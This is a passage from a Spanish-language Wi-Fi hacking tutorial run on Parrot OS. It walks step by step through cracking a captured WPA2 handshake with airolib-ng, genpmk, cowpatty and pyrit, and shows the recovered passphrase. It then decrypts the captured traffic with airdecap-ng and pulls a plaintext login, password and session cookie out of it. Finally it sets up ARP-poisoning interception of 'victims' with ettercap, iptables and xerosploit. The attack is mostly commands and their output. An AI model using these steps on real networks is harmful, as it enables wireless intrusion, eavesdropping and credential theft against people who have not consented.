#### A través del parámetro '-stats', podemos comprobar que está todo correctamente definido

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] ---<br>---<br>airolib-ng passwords-airolib --stats There are 1 ESSIDs and 24078 passwords in the database. 0 out of 24078 possible combinations have been computed (0%).

ESSID Priority Done hacklab 64 0.0

### Ya que airolib trae un parámetro para limpiar el archivo (líneas no legibles o errores), lo usamos también:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]  $-$  #airolib-ng passwords-airolib --clean all Deleting invalid ESSIDs and passwords... Deleting unreferenced PMKs... Analysing index structure... Vacuum-cleaning the database. This could take a while... Checking database integrity... integrity\_check ok

Done.

#### Y ya por último, hacemos uso del parámetro -batch para generar el diccionario final de claves precomputadas:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -- #airolib-ng passwords-airolib --batch Batch processing ... Computed 5000 PMK in 13 seconds (384 PMK/s, 19078 in buffer) Computed 10000 PMK in 24 seconds (416 PMK/s, 14078 in buffer) Computed 15000 PMK in 36 seconds (416 PMK/s, 9078 in buffer) Computed 20000 PMK in 48 seconds (416 PMK/s, 4078 in buffer) Computed 24078 PMK in 58 seconds (415 PMK/s, 0 in buffer) All ESSID processed.

Una vez generado, atentos a la velocidad. Vamos a ver con aircrack cuánto tardamos haciendo uso del procedimiento tradicional:



EAPOL HMAC : 7F A8 E0 CC 77 49 2C E9 51 8C 81 42 F9 DB CE E0

Valores clave:

### 9.415 contraseñas por segundo 2 segundos hasta dar con la contraseña

Ahora bien, hagamos uso de aircrack para crackear nuevamente la contraseña, pero esta vez con una sintaxis que toma como input el fichero creado con airolib

#### aircrack-ng -r passwords-airolib Captura-01.cap

Obtenemos los siguientes resultados:





Valores clave:

204.456 contraseñas por segundo 0.X segundos hasta dar con la contraseña

Lo sé, flipante, pero es que se puede ir aún más rápido.

#### Rainbow Table con Genpmk

Hemos visto cómo podemos aumentar consideralemente la velocidad de cómputo haciendo uso de la suite de **aircrack**. Ahora distanciémonos un poco de **aircrack** y pensemos en **Cowpatty y Pyrit**, no nos sorprendió mucho la últ

El fichero passwords-airolib no puede ser aprovechado por Cowpatty ni por Pyrit, en este caso tendremos que hacer uso de genpmk para generar un nuevo diccionario de claves precomputadas adaptado para que sea interpretado p

La sintaxis es la siguiente:



24078 passphrases tested in 39.35 seconds: 611.90 passphrases/second

Esto lo que ha hecho ha sido generarnos un nuevo diccionario dic.genpmk de claves precomputadas. Llegados a este punto, podemos hacer lo que se describe en los siguientes puntos.

#### Cracking con Cowpatty frente a Rainbow Table

Aprovechando el diccionario dic.genpmk generado con genpmk, hacemos lo siguiente:

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #cowpatty -d dic.genpmk -r Captura-01.cap -s hacklab cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>

Collected all necessary data to mount crack against WPA2/PSK passphrase. Starting dictionary attack. Please be patient. key no. 10000: vincenzo

The PSK is "hottie4u".

15242 passphrases tested in 0.04 seconds: 361013.75 passphrases/second

Puntos clave:

361.013 contraseñas por segundo 0.04 segundos en dar la contraseña

¿Intentamos ir algo más rápido?

### Cracking con Pyrit frente a Rainbow Table

Aprovechando una vez más el mismo diccionario dic.genpmk generado con genpmk, hacemos lo siguiente:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] --<br>---<br>#pyrit -i dic.genpmk -e hacklab -r Captura-01.cap attack\_cowpatty Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap'  $(1/1) \ldots$ Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically... Tried 24078 PMKs so far; 1992708 PMKs per second.

The password is 'hottie4u'.

Puntos clave:

1.992.708 contraseñas por segundo

Ya en este punto se podría decir que trabajando a unas casi 2 millones de contraseñas por segundo, estaríamos más que contentos, ¿verdad?, pero es que se puede ir aún más rápido todavía.

### Cracking con Pyrit a través de ataque por Base de Datos

Este es ya el considerado como el método más potente. Comenzamos importando todas las contraseñas de nuestro diccionario desde Pyrit:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] --<br>--<br>indiccionario import\_passwords=" Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Connecting to storage at 'file://'... connected. 70000 lines read. Flushing buffers.... All done.

### Una vez hecho, especificamos el ESSID con el que vamos a trabaja

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] —— #pyrit -e hacklab create essid Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

#### Por último, generamos las claves precomputa

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] → #pyrit batch Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Connecting to storage at 'file://'... connected. Batchprocessing done.

### Iniciamos el ataque en modo ataque de base de datos con Pyrit:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] .<br>→ #pyrit -r Captura-01.cap attack\_db Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Connecting to storage at 'file://'... connected. Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 ('hacklab') automatically. Attacking handshake with Station 34:41:5d:46:d1:38... Tried 37326 PMKs so far (100.0%); 18289321 PMKs per second.

The password is 'hottie4u'.

Y fijaros que velocidad más vertiginosa:

18.289.321 contraseñas por segundo

#### Técnicas de Espionaje

Este punto engloba algunas técnicas básicas sin entrar en fase de Pentesting para a nivel de red ser capaces de saber qué es lo que están haciendo nuestras víctimas, incluido el robo de datos para ciertos casos.

#### Uso de Airdecap para el desencriptado de paquetes

Hasta ahora hemos visto cómo obtener las credenciales de acceso a una red inalámbrica. Ahora bien, ¿qué pasa una vez estamos dentro?

Está claro que podríamos iniciar con una fase de Pentesting para tratar de vulnerar la sequidad de los sistemas y comenzar a comprometer todos los equipos, pero no es la idea. Partiremos a nivel de red, viendo hasta qué pu que hemos recopilado.

Si nos fijamos, las capturas de monitorizado activo que exportamos con 'airodump-ng' viajan encriptadas, es decir, no es posible visualizar consultas HTTP ni peticiones a nivel privado de red:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] .<br>← #tshark -r Captura-01.cap -Y "http.request.method==POST" 2>/dev/null # Sin resultados

¿Por qué?, porque todo lo que estamos capturando es el tráfico externo que recopilamos en modo monitor:

### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

- -- #tshark -r Captura-01.cap 2>/dev/null | head -n 10
- 1 0.000000 AskeyCom\_d4:16:78 → Broadcast 802.11 268 Beacon frame, SN=2233, FN=0, Flags=........, BI=100, SSID=MOVISTAR\_1677
- 2 2.150527 AskeyCom\_d4:16:78 → XiaomiCo\_b1:c5:53 802.11 341 Probe Response, SN=2255, FN=0, Flags=........, BI=100, SSID=MOVISTAR\_1677
- 3 2.150557 → AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (RA) 802.11 10 Acknowledgement, Flags=........
- 4 2.165375 AskeyCom\_d4:16:78 → XiaomiCo\_b1:c5:53 802.11 341 Probe Response, SN=2256, FN=0, Flags=........, BI=100, SSID=MOVISTAR\_1677
- 5 2.165405 → AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (RA) 802.11 10 Acknowledgement, Flags=........
- 6 2.635968 XiaomiCo\_b1:c5:53 → Broadcast 802.11 94 Data, SN=2262, FN=0, Flags=.p....F.<br>7 2.941632 XiaomiCo\_b1:c5:53 → Broadcast 802.11 94 Data, SN=2266, FN=0, Flags=.p....F.
- 
- 8 6.679016 IntelCor\_46:d1:38 → AskeyCom\_d4:16:77 802.11 110 QoS Data, SN=1512, FN=0, Flags=.p.....T
- 9 6.678975 → IntelCor\_46:d1:38 (34:41:5d:46:d1:38) (RA) 802.11 10 Acknowledgement, Flags=........
- 10 6.681029 AskeyCom\_d4:16:78 (1c:b0:44:d4:16:78) (TA) → IntelCor\_46:d1:38 (34:41:5d:46:d1:38) (RA) 802.11 16 Request-to-send, Flags=........

### No podemos ver desde aquí ningún tipo de consulta HTTP o tráfico interno.

Entonces bien ¿qué bacemos? vamos a usar la cabeza por unos momentos ¿Qué es lo que bace que los paquetes que capturemos estén encriptados y no podamos ver el tráfico privado? la propia contraseña de la red. ¿po? ¿y qué pa que deberíamos ser capaces entonces de desencriptar estos paquetes?, corre

A través de la herramienta airdecap-ng de la suite de aircrack, es posible desencriptar estas capturas siempre y cuando se proporcione la contraseña de la red correcta.

#### Lo hacemos de la siguiente manera:

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red]  $-$  #ls Captura-01.cap ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>-- #airdecap-ng -e MOVISTAR\_1677 -p XXXXXXXXXXXXXXXXXXX Captura-01.cap Total number of stations seen 9<br>Total number of packets read 2838 Total number of packets read Total number of WEP data packets 0 Total number of WPA data packets 1082 Number of plaintext data packets Number of decrypted WEP packets 0 Number of corrupted WEP packets 0

Number of decrypted WPA packets 189 Number of bad TKIP (WPA) packets 0 Number of bad CCMP (WPA) packets 0 ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #

Si nos fijamos, se han desencriptado un total de 189 paquetes WPA. Esto es así debido a que la contraseña proporcionada es la correcta, si hubiera puesto una que no fuera correcta no se habría desencriptado nada.

Esto nos genera en el directorio actual de trabajo un nuevo fichero:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #ls Captura-01.cap Captura-01-dec.cap ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]<br>└─── #

Sobre el cual podremos hacer los filtrados para visualizar el tráfico interno.

#### Análisis del desencriptado con Tshark y Wireshark

Realmente usaré Tshark, pero desde Wireshark obtendríamos los mismos resultados. Intentemos ver ahora si somos capaces de visualizar tráfico HTTP, concretamente, alguna petición POST que se haya realizado:

#### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>→ #tshark -r Captura-01-dec.cap -Y "http.request.method==POST" 2>/dev/null

185 10.456181 192.168.1.55 → 46.231.127.84 HTTP 736 POST /includes/posthandler.php HTTP/1.1 (application/x-www-form-urlencoded)

Interesante, vemos algo. Intentemos ver si somos capaces de visualizar el payload de esta petición:

#### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

#tshark -r Captura-01-dec.cap -Y "http.request.method==POST" -Tfields -e tcp.payload 2>/dev/null 50:4f:53:54:20:2f:69:6e:63:6c:75:64:65:73:2f:70:6f:73:74:68:61:6e:64:6c:65:72:2e:70:68:70:20:48:54:54:50:2f:31:2e:31:0d:0a:48:6f:73:74:3a:20:77:77:77:2e:61:6c:63:61:6e:7a:61:74:75:6d:65:74:61:2e:65:73:0d:0a:43:6f:6e:6e:65:63:74:69:6f:6e:3a:20:6b:65:65:70:2d:61:6c:69:76:65:0d:0a:43:6f:6e:74:65:6e:74:2d:4c:65:6e:67:74:68:3a:20:31:30:35:0d:0a:41:63:63:65:70:74:3a:20:2a:2f:2a:0d:0a:58:2d:52:65:71:75:65:73:74:65:64:2d:57:69:74:68:3a:20:58:4d:4c:48:74:74:70:52:65:71:75:65:73:74:0d:0a:55:73:65:72:2d:41:67:65:6e:74:3a:20:4d:6f:7a:69:6c:6c:61:2f:35:2e:30:20:28:58:31:31:3b:20:4c:69:6e:75:78:20:78:38:36:5f:36:34:29:20:41:70:70:6c:65:57:65:62:4b:69:74:2f:35:33:37:2e:33:36:20:28:4b:48:54:4d:4c:2c:20:6c:69:6b:65:20:47:65:63:6b:6f:29:20:43:68:72:6f:6d:65:2f:37:36:2e:30:2e:33:38:30:39:2e:38:37:20:53:61:66:61:72:69:2f:35:33:37:2e:33:36:0d:0a:43:6f:6e:74:65:6e:74:2d:54:79:70:65:3a:20:61:70:70:6c:69:63:61:74:69:6f:6e:2f:78:2d:77:77:77:2d:66:6f:72:6d:2d:75:72:6c:65:6e:63:6f:64:65:64:3b:20:63:68:61:72:73:65:74:3d:55:54:46:2d:38:0d:0a:4f:72:69:67:69:6e:3a:20:68:74:74:70:3a:2f:2f:77:77:77:2e:61:6c:63:61:6e:7a:61:74:75:6d:65:74:61:2e:65:73:0d:0a:52:65:66:65:72:65:72:3a:20:68:74:74:70:3a:2f:2f:77:77:77:2e:61:6c:63:61:6e:7a:61:74:75:6d:65:74:61:2e:65:73:2f:6c:6f:67:69:6e:2e:70:68:70:0d:0a:41:63:63:65:70:74:2d:45:6e:63:6f:64:69:6e:67:3a:20:67:7a:69:70:2c:20:64:65:66:6c:61:74:65:0d:0a:41:63:63:65:70:74:2d:4c:61:6e:67:75:61:67:65:3a:20:65:73:2d:45:53:2c:65:73:3b:71:3d:30:2e:39:2c:65:6e:3b:71:3d:30:2e:38:2c:6a:61:3b:71:3d:30:2e:37:0d:0a:43:6f:6f:6b:69:65:3a:20:50:48:50:53:45:53:53:49:44:3d:65:32:64:36:30:65:65:37:63:37:63:65:34:32:64:34:65:39:37:31:37:30:33:65:37:62:38:38:35:34:36:34:0d:0a:0d:0a:75:73:65:72:6e:61:6d:65:3d:73:34:76:69:74:61:72:26:70:61:73:73:77:6f:72:64:3d:6d:69:50:61:73:73:77:6f:72:64:49:6d:70:6f:73:69:62:6c:65:64:65:4f:62:74:65:6e:65:72:26:74:6f:6b:65:6e:3d:66:34:35:65:36:32:30:61:62:33:64:34:63:62:30:30:61:35:34:33:66:37:33:37:37:64:34:30:61:63:63:65:26:6c:6f:67:69:6e:3d:4c:6f:67:69:6e  $\blacksquare$ **Contract Contract Contract Contract**  $\vert \cdot \vert$ 

#### ¡Perfecto!, está en hexadecimal, pasémoslo a un formato algo más legible y veamos si podemos sacar algún dato en claro:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #tshark -r Captura-01-dec.cap -Y "http.request.method==POST" -Tfields -e tcp.payload 2>/dev/null | xxd -ps -r; echo POST /includes/posthandler.php HTTP/1.1 Host: www.alcanzatumeta.es Connection: keep-alive Content-Length: 105 Accept: \*/\* X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://www.alcanzatumeta.es Referer: http://www.alcanzatumeta.es/login.php Accept-Encoding: gzip, deflate Accept-Language: es-ES,es;q=0.9,en;q=0.8,ja;q=0.7 Cookie: PHPSESSID=e2d60ee7c7ce42d4e971703e7b885464

username=s4vitar&password=miPasswordImposibledeObtener&token=f45e620ab3d4cb00a543f7377d40acce&login=Login

#### Estupendo, como vemos, usuario y contra

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #tshark -r Captura-01-dec.cap -Y "http.request.method==POST" -Tfields -e tcp.payload 2>/dev/null | xxd -ps -r | tail -n 1 | cut -d '&' -f 1-2 | tr '&' '\n' username=s4vitar password=miPasswordImposibledeObtener

La elegancia de todo esto está en que no estamos haciendo un MTM tradicional estando asociados en la red, lo cual puede levantar sospechas dado que la mayoría de ataques de tipo ARP Spoofing/DNS Spoofing ya son detectados navegadores

Este ataque lo estamos haciendo desde fuera de la red, sin estar asociados, capturando simplemente el tráfico que percibamos estando en modo monitor, lo cual es fascinante.

IMPORTANTE: Para desencriptar el tráfico de un cliente, es necesario capturar un Handshake por parte de dicha estación. En caso contrario, no será posible desencriptar su tráfico.

#### Espionaje con Ettercap Driftnet y enrutamiento con iptables

Considerando que ya estamos conectados a la red y queremos actuar de manera activa, no pasiva como se vio en el punto anterior, lo primero que debemos hacer es habilitar el enrutamiento en nuestro equipo:

┌─[root@parrot]─[/home/s4vitar] --<br>
--<br>  $\text{#echo 1}$  > /proc/sys/net/ipv4/ip\_forward ┌─[root@parrot]─[/home/s4vitar] └──╼ #

Una vez hecho, generamos una pequeña regla en iptables para definir cómo se debe de comportar el tráfico a la hora de envenenar la red. Para este caso, queremos que todo el tráfico dirigido al puerto 80 sea enrutado al pue

┌─[root@parrot]─[/home/s4vitar] --<br>--- #iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080 ┌─[root@parrot]─[/home/s4vitar] └──╼ #

Antes que nada recomiendo limpiar cualquier tipo de regla previa definida en iptables. Para al que le guste la idea, en mi caso tengo creado un alias a nivel de ba

┌─[root@parrot]─[/home/s4vitar] └──╼ #cat ~/.bashrc | grep flushIPTABLES -A 5 function flushIPTABLES(){ iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain

}

### Así cuando escribo flushIPTABLES se me limpian todas las reglas previamente definidas.

Posteriormente, retocamos el fichero /etc/ettercap/etter.conf, cambiando los valores por defecto a 0:

[privs] ec\_uid = 0 # nobody is the default  $ec\_gid = 0$  # nobody is the default

Por otro lado, descomentamos estas 2 líneas de dicho archivo:

#### # if you use iptables:

redir\_command\_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir\_command\_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

Una vez hecho, abrimos Ettercap en modo gráfico a través del parámetro '-G'. Lo primero que haremos será escanear los Hosts disponibles en la red:



Esto se puede hacer de manera intultiva a través de la pestaña Hosts. Una vez hecho, y este paso es importante, lo que haremos será seleccionar en primer lugar nuestro Gateway (192.168.1.1) y presionar en **Add to Target 1** 



Ya con este esquema configurado, verificamos desde la pestaña Targets que todo esté como debe estar:



Si es así, continuamos. Nos iremos a la pestaña Mitm y pincharemos en ARP Poissoning. Acto seguido, se nos abrirá una ventana, en ella seleccionamos la casilla Sniff Remote Connections y presionamos en Aceptar

Tras hacer esto, deberíamos ver lo siguiente desde la ventana principal:



Ahora toca hacer la prueba de fuego. Cargamos los siguientes comandos desde consola:



A su vez, podemos aprovechar el propio Ettercap para capturar credenciales de autenticación a una página web:

Archivo Editar Ver Buscar Terminal Avuda



### Ataques graciosos

Estos ataques forman parte de una categoría que considero algo Off-Topic, porque no obtenemos nada de interés con ello.. pero bueno, puede servir para echarnos unas risas de vez en cuando.

### Reemplazado de imágenes web

En este punto, lo que haremos será envenenar el tráfico de nuestra víctima una vez más pero esta vez para manipular las imágenes que se disponen en las páginas web a las que accede.

Para ello, previamente necesitamos contar con una imagen, la cual utilizaremos para hacer la sustitución. Por otro lado, necesitamos tener instalada la herramienta Xerosploit en nuestro equipo.

### Repositorio: https://github.com/LionSec/xerosploit

Una vez la tengamos instalada, ejecutamos xerosploit desde consola:

┌─[root@parrot]─[/home/s4vitar] └──╼ #xerosploit

\_\_\_\_ \_\_ \_\_\_\_\_\_\_\_ \_\_\_\_\_\_ \_\_\_\_\_ \_\_\_\_\_ \_\_ |/ /\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_ \_\_\_/\_\_\_\_\_\_\_\_ \_\_\_ /\_\_\_\_\_\_ \_\_\_(\_)\_\_ /\_ \_\_ / \_ \_ \\_\_ \_\_\_/\_ \_\_ \\_\_\_\_\_ \ \_\_\_ \_\_ \\_\_ / \_ \_\_ \\_\_ / \_ \_\_/ \_ | / \_\_/\_ / / /\_/ /\_\_\_\_/ / \_\_ /\_/ /\_ / / /\_/ /\_ / / /\_ /\_/|\_| \\_\_\_/ /\_/ \\_\_\_\_/ /\_\_\_\_/ \_ .\_\_\_/ /\_/ \\_\_\_\_/ /\_/ \\_\_/ /\_/

 $[+] \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \begin{tabular}{ll} \hline \texttt{[+]} \end{tabular} \end{tabular} \begin{tabular}{ll}$ 

[ Powered by Bettercap and Nmap ]

